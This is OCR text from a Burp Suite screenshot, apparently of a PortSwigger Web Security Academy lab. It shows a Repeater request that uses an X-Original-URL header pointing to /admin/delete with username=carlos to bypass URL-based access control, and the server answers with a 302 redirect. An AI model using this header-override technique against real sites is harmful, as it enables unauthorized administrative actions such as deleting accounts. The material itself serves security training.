 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
5 × ...
Send Cancel < > Follow redirection Target: https://ac7a1f851f9e35b2c06e70880045009f.web-secu ?
Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/1.1
2 Host:
ac7a1f851f9e35b2c06e70880045009f.web-secur
ity-academy.net
3 Cookie: session=
zKHhrvxzbcCHq83pU1wwxvOaCq8wxsNL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 X-Original-URL: /admin/delete
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
INSPECTOR